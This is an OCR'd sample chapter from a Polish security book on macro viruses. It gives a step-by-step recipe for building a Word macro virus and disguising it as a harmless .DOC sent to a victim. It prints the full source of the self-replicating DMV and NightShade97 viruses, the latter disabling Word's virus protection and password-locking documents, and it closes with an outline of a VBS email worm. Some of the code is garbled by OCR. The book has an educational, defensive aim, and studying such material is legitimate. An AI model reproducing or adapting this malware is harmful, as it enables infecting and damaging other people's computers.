

Wydawnictwo Helion ul. Chopina 6 44-100 Gliwice tel. (32)230-98-63 e-mail: [helion@helion.pl](mailto:helion@helion.pl)



## Nie tylko wirusy. Hacking, cracking, bezpieczeñstwo Internetu. Wydanie II

Autor: Andrzej Dudek ISBN: 83-7361-288-2 Format: B5, stron: 352

lion.pl



Powszechnie znanym zagrożeniem dla internautów są wirusy. Jednak to nie wszystko – użytkownikom sieci zagrażają hakerzy, programy szpiegujące i inne pułapki, o których istnieniu wielu ludzi nawet nie wie. Niebezpieczeństwo wynikające z korzystania z sieci można znacznie ograniczyć, wiedząc, na czym polega jego natura. Nie od dziś wiadomo, że jednym z najskuteczniejszych sposobów na różnych napastników jest stosowanie ich własnej broni. Należy więc poznać metody ich działania i podjać odpowiednie kroki zapobiegawcze.

Książka "Nie tylko wirusy. Hacking, cracking, bezpieczeństwo Internetu. Wydanie II" przedstawia niemal wszystkie niebezpieczeństwa czyhające na internautów. Opisuje rodzaje wirusów i sposoby ich działania oraz techniki i narzędzia, jakimi posługują się hakerzy. Zawiera omówienie tych elementów systemów operacyjnych, które sa naibardziej podatne na ataki, oraz informacie, jak im zapobiec.

- Wirusy polimorficzne i makrowirusy
- Słabe punkty systemów Windows
- Włamania do systemów Linux
- Sposoby maskowania obecności hakera w systemie

• Rodzaje ataków hakerskich

#### Jeśli chcesz wiedzieć, jak obronić się przed sieciowymi pułapkami, przeczytaj tę książkę

# <span id="page-1-0"></span>Spis treści









## <span id="page-5-0"></span>Rozdział 3. Makrowirusy

Jeśli korzystasz z poczty elektronicznej lub przeglądasz grupy dyskusyjne, to pewnie zdarzyło Ci się kiedyś usłyszeć o przesyłce, która po otwarciu powoduje skasowanie wszystkich danych na twardym dysku lub wykonuje inne nieprzyjemne rzeczy. Właśnie takie pogłoski o liście z tytułem GOODTIMES krążyły masowo jakiś czas temu w sieci America On-Line. Stało się to początkiem dyskusji na temat: czy komputer można zarazić wirusem przez same przeczytanie dokumentu? Po dokładnym przeanalizowaniu wszystkich za i przeciw oraz po sprawdzeniu dziesiątek przykładów wszystkie Wielkie Autorytety doszły do wniosku, że poza sytuacjami zdegenerowanymi (koń trojański w postaci podmienionego sterownika ANSI, źle skonfigurowany program do odczytu poczty) zarażanie poprzez przeczytanie pliku nie jest możliwe. Po czym znana skądinąd firma M. wypuściła na rynek nową wersję pakietu Office z rozbudowanym systemem makropoleceń i jak grzyby po deszczu zaczęły powstawać wirusy przenoszone w dokumentach, które ochrzczono wspólną nazwą DMV (Document Macro Virus — tak nazywał się pierwszy z serii).

Spowodowało to początkowo panikę porównywalną prawie z pamiętnym Michałem Aniołem. Jednak bliższe przyjrzenie się strukturze tego typu wirusów pozwoliło stwierdzić, że są to stworki prymitywne i zarówno ich napisanie, jak i obrona przed nimi są jeszcze prostsze niż w przypadku tradycyjnych wirusów.

Sprawdziła się tu znana zasada, że im większą elastyczność ma mieć dany system, tym bardziej jest narażony na infekcje. Furtką do systemu dla wirusów w tym przypadku była możliwość modyfikowania zestawu makropoleceń szablonów Worda oraz fakt, że makropolecenia o pewnych nazwach wykonują się zawsze w określonych sytuacjach. I tak:



Mechanizm tworzenia wirusa jest więc bardzo prosty:

- 1. Tworzysz nowe makro o nazwie takiej jak jedna z powyższych (niektóre wirusy podpinają się również pod inne często wykonywane polecenia, takie jak  $Zapisz$  — nie uruchamiają się wtedy automatycznie, ale w momencie, kiedy użytkownik skorzysta z tego polecenia).
- 2. Wpisujesz do niego kod wirusa.
- 3. Jako zawartość dokumentu wpisujesz np. treść łańcuszka św. Antoniego.
- 4. Zapisujesz plik jako *Word Template*, ale z nazwą  $*$ . *DOC* żeby nie wzbudzać podejrzeń.
- 5. Przesyłasz (lub zanosisz na dyskietce) dokument do przyszłej ofiary z dopiskiem "przeczytaj to koniecznie".

Kod wirusa składa się z takich oto części:

- 1. Sprawdzenie, czy wirusa nie ma już w NORMAL.DOT.
- 2. Jeśli nie ma, to wirus kopiuje się do tego szablonu.
- 3. Sprawdzenie, czy makro jest obecne w aktywnym dokumencie. Jeśli nie jest, to wirus zmienia jego typ, zapisując go jako szablon Worda. Zachowuje jednak rozszerzenie DOC, aby nie wzbudzać podejrzeń.
- 4. Powielenie się wirusa do nowo utworzonego szablonu.
- 5. Przy odpowiednich warunkach (np. 13-tego w piątek) uaktywnia się powodując:
	- Skasowanie dysku C.
	- Zmianę nazw istniejących plików.
	- Przekopiowanie danych z dysku twardego zarażonego komputera na jakiś inny.
	- Wysłanie co ciekawszych plików (np. arkuszy Excela z tajnymi transakcjami firmy) pod wskazany adres e-mail.
	- Założenie hasła na plikach w zarażonym komputerze.

No dobra, dosyć straszenia. Po prostu pisze komunikat Catch Me If You Can i to wszystko.

Napisanie wirusa na podstawie powyższego schematu nie powinno więc sprawiać większego kłopotu. Jak widać poniżej, listing kodu zajmuje niewiele miejsca i nie ma w sobie jakichś skomplikowanych funkcji:

```
REM Treść makra DMV jest wydrukowana za zgodą
REM Joela M. McNamary - jego twórcy. Wszystkie komentarze
REM pochodzą od niego i są przez autora książki tylko
REM przetłumaczone na język polski.
REM Poniższy kod demonstruje specyficzne zastosowanie wirusa
REM w dokumencie utworzonym przez automatyczne makropolecenia
REM w Microsoft Word 6.0 dla Windows. Kod jest wykonywany za
REM każdym razem, gdy dokument jest zamykany.
REM To makropolecenie jest zaledwie przykładem i nie wykonuje
```

```
REM żadnych destrukcyjnych czynności.
REM Celem tego kodu jest wskazanie istotnego ryzyka w ochronie
REM software, który toleruje języki makro z samoładującymi się
REM zdolnościami. Współczesne narzędzia do wykrywania wirusów
REM nie są obecnie w stanie dostrzec tego typu wirusów,
REM a większość użytkowników znajduje się w stanie błogiej
REM nieświadomości, że zagrożenie to może pochodzić
RFM z dokumentów.
REM Wklej ten kod do szablonu makropolecenia w dokumencie
REM Worda. Zachowaj makropolecenie jako AutoClose. Wejdź
REM do tekstu w głównym oknie Worda i zachowaj ten dokument.
REM Teraz skopiuj plik, a nowy nazwij VIRUS.DOC. Otwórz
REM VIRUS.DOC, a wirus wykona swe zadanie.
REM Komunikaty pokazują postęp wykonywania kodu.
REM Kod jest utworzony.
REM joelm@eskimo.com, December 17, 1994
Sub MAIN
title$ = "Document Macro Virus"
MsgBox "Liczę globalne makra.", title$, 16
REM Sprawdź, ile makr globalnych jest w tej chwili
REM zdefiniowanych
total = CountMacros(0)present = 0REM Sprawdź, czy AutoClose jest zdefiniowane jako makro
REM globalne. Pozwala to na identyfikację, czy system jest
REM już zarażony
If total > 0 Then
 For cycle = 1 To total
   If MacroName$(cycle, 0) = "AutoClose" Then
     MsgBox "Makro AutoClose jest już zainstalowane
       w NORMAL.DOT.", title$, 16
     present = 1Fnd Tf
Fnd Tf
REM Pobierz nazwę bieżącego dokumentu
a$ = WindowName$( ) + ": AutoClose"REM Jeśli AutoClose jeszcze tam nie ma,
REM to kopiuj go do NORMAL.DOT.
If present \sim 1 Then
 MacroCopy a$. "Global:AutoClose"
 MsgBox "Zainfekowałem NORMAL.DOT kopią makra AutoClose
   wirusa DMV.", title$, 16
```

```
REM Ten kod zaraża dokument za każdym razem, kiedy jest
REM zamykany. Powoduje to jego replikację do każdego dokumentu
REM czytanego przez Worda.
Else
  REM Jeśli AutoClose jest już globalnym makrem, a plik nie
 REM jest jeszcze zainfekowany, to wirus zachowuje bieżący
 REM dokument jako szablon, aby mogły do niego być dołączone
 REM makra.
 REM Sprawdź jeszcze raz, czy AutoClose jest już w dokumencie
 REM W tym przypadku nie trzeba już sprawdzać nazwy, bo tylko
 REM AutoClose może osadzić makro w dokumencie.
 present = 0If CountMacros(1) \infty 0 Then
   MsgBox "AutoClose makrowirus jest już w tym dokumencie .",
     title$, 16
   present = 1Fnd If
 REM Zapisz bieżący dokument jako szablon.
 If present = 0 Then
   FileSaveAs . Format = 1MsgBox " Zapisuję bieżący dokument jako szablon.", title$,
      16
   REM I skopiuj do niego makro AutoClose z szablonu
   REM NORMAL.DOT.
   MacroCopy "Global:AutoClose", a$
   MsgBox " Zainfekowałem bieżący dokument kopią makra
     AutoClose wirusa DMV .", title$, 16
 Fnd If
Fnd If
REM Po powieleniu się do dokumentu i do NORMAL.DOT
REM wykonuje poniższy kod (może on być destrukcyjny
REM jak polecenia Kill, inwazyjny jak Connect lub
REM CopyFile albo nie mieć żadnych ubocznych skutków).
MsgBox "Makrowirus rozprzestrzenił się. Teraz wykonuje jakiś
  kod (dobry? zły? lub obojętny??).", title$, 16
End Sub
```
W Wordzie 97 zmieniono język makropoleceń i można w nim pisać programy tylko w języku Visual Basic for Applications. Dlatego powyższy kod nie mógłby w nim być wykonywany. Mechanizm i zasady pozostają jednak bez zmian — jedynie za te same czynności odpowiadają inne funkcje. Ponadto nowością w stosunku do wersji poprzednich jest fakt, że programy pakietu Office 97 uprzedzają o możliwości istnienia makrowirusów i standardowo proponują wyłączenie makroinstrukcji nowo otwieranego dokumentu. Jest to jedyne zabezpieczenie — programy pakietu Office 97 nie zawierają w sobie skanera znanych wirusów i bardziej zaawansowanych narzędzi ochrony, oferowanych przez specjalistyczne pakiety antywirusowe.

W momencie pisania pierwszego wydania tej książki jedynym znanym mi wirusem Worda 97 był NightShade97. Od tego czasu powstało ich bardzo wiele, wszystkie jednak działają według tego samego schematu. Poniżej znajduje się kod wirusa NightShade97.

```
Attribute VB Name = "NightShade"
Sub AutoClose()
Attribute AutoClose. VB Description = "Night Shade."
On Error GoTo NightShade
 REM Po co robić zbytni hałas.
 Application.ScreenUpdating = False
  Application.DisplayAlerts = wdAlertsNone
 WordBasic.DisableAutoMacros 0
 Options. VirusProtection = False
  Set ActiveDoc = ActiveDocument
 Set GlobalDoc = NormalTemplate
 Document Installed = False
 GlobalInstalled = False
 REM Sprawdzenie, czy aktywny dokument jest już zainfekowany
 For I = 1 To ActiveDocument. VBProject. VBComponents. Count
    If ActiveDocument.VBProject.VBComponents(I).Name =
        "NightShade" Then
      DocumentInstalled = True
    End If
  Next
 REM Sprawdzenie, czy NORMAL.DOT jest już zainfekowany
 For J = 1 To NormalTemplate.VBProject.VBComponents.Count
    If NormalTemplate.VBProject.VBComponents(J).Name =
        "NightShade" Then
      GlobalInstalled = True
    Fnd Tf
 Next
 REM Jeśli dokument nie jest zarażony, to zapisz go
 REM jako szablon i zaraź go.
  If DocumentInstalled = False Then
    Application. OrganizerCopy
      Source:=NormalTemplate.FullName,
      Destination:=ActiveDocument.FullName,
      Name:="NightShade",
      Object:=wdOrganizerObjectProjectItems
    ActiveDoc.SaveAs
      FileName:=ActiveDoc.Name.
      FileFormat:=wdFormatTemplate
 End If
 REM Replikacja do szablonu globalnego, o ile ten
 REM nie był zarażony.
```

```
If GlobalInstalled = False Then
    Application. OrganizerCopy
      Source: = ActiveDocument. FullName,
      Destination:=NormalTemplate.FullName,
      Name:="NightShade",
      Object: = wdOrganizerObjectProjectItems
    Options.SaveNormalPrompt = False
  Fnd If
 REM Losowe wyświetlenie komunikatu o swoim istnieniu
  If WeekDay(Now()) = Int(Rnd() * 7 + 1) Then
    Assistant. Visible = True
    With Assistant. NewBalloon
      . Icon = msoIconAlert
      .Text = "Word97.NightShade by Pyro [VBB]"
      .Heading = "Attention:"
      . Show
    End With
 End If
 REM 13-tego w sobotę (dlaczego nie w piątek ????)
 REM zmieniamy haslo.
  If \text{WeekDay}(Now()) = 6 And Day(Now()) = 13 Then
    If ActiveDoc.HasPassword = False Then
      ActiveDoc.Password = "NightShade"
    End If
 End If
 Application.DisplayAlerts = wdAlertsAll
NightShade:
Fnd Sub
```
Próba otworzenia zainfekowanego dokumentu powoduje pojawienie się komunikatu:



Pozwolenie na włączenie makr powoduje infekcję. Objawia się to między innym pojawieniem się makra AutoClose.



Co jakiś czas przy zamykaniu okien wirus się nam przedstawia w taki sposób:



### Wirusy VBS

Microsoft i inni producenci oprogramowania biurowego poradzili sobie dość szybko z wirusami DMV, blokując lub ograniczając działanie makropoleceń i języka Visual Basic for Applications. Jak to jednak bywa w naturze, puste miejsce zostało szybko wypełnione przez jeszcze szybciej rozprzestrzeniające się makrowirusy, wykorzystujące internet i język VBS — domyślny język skryptowy sytemu Windows.

VBS został kiedyś nazwany rajem dla twórców wirusów. Jest w tym trochę prawdy, ten następca przestarzałych, związanych jeszcze z DOS-em plików \*.bat miał być wygodnym narzędziem, automatyzującym czynności administracyjne systemu Windows. Narzędzie jest faktycznie dość wygodne (choć już widzę grymas skrzywienia na twarzy wszystkich wychowanych na C lub C++), jednak jak to zwykle bywa, wygoda bardzo rzadko idzie w parze z bezpieczeństwem a twórcy tego języka pozostawili momentami zbyt dużą swobodę programistom.

Aby napisać wirusa w języku VBS, nie trzeba znać zbytnio systemu Windows. Nie ma potrzeby posiadania dokładniejszej wiedzy na temat działania wirusów a nawet nie trzeba koniecznie umieć programować w tym języku. Może tylko trzeba wiedzieć, co znaczy *if*, a co for.

O ile od pomysłu na wirusa "tradycyjnego":

- ◆ Zainfekuj boot-sektor
- $\blacklozenge$  Sprawdź, czy są przejęte odpowiednie przerwania, a jeśli nie, to je przechwyć
- Zastosuj techniki stealth do zamaskowania swojej obecności w systemie
- Doklej następną wersję wirusa (najlepiej zmutowaną) do pliku \*.exe
- Uaktywnij się, jeśli zaistnieją odpowiednie warunki

do jego realizacji musiało upłynąć wiele godzin żmudnego kodowania, a każdy z podpunktów odpowiadał kilkudziesięciu czy kilkuset instrukcjom asemblera, o tyle pomysł na wirusa VBS:

- Pobierz nazwę folderu systemowego Windows do zmiennej
- Pobierz nazwę wykonywanego skryptu do zmiennej
- ◆ Przekopiuj plik do folderu systemowego
- Utwórz obiekt aplikacji Outlook
- Utwórz obiekt Messaging Application Programming Interface (systemu dostępu do poczty elektronicznej przez programistów z tworzonych aplikacji)
- Dla wszystkich list w książce adresowej i dla wszystkich pozycji na liście:
	- utwórz nową wiadomość e-mail
	- ustaw adresata nowej wiadomości na nazwę z książki adresowej
	- ustaw temat wiadomości
	- ustaw treść wiadomości
	- dodaj jako załącznik plik wirusa z folderu systemowego Windows
	- wyślij wiadomość poprzez program Outlook
- Wyczyść zmienne i zakończ skrypt

